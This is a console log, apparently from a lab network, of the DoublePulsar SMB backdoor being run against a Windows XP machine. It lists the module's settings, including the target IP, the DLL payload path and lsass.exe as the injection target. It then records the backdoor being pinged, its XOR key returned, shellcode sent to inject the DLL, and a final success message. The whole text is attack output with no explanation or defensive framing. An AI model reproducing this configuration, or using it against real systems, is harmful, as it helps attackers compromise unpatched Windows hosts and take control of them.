 [!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.106.129] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.106.129:445
[+] Configure Plugin Remote Tunnels
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.106.129
TargetPort 445
DllPayload c:\winxp.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0x9D2B4F9
7
SMB Connection string is: Windows 5.1
Target OS is: XP x86
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded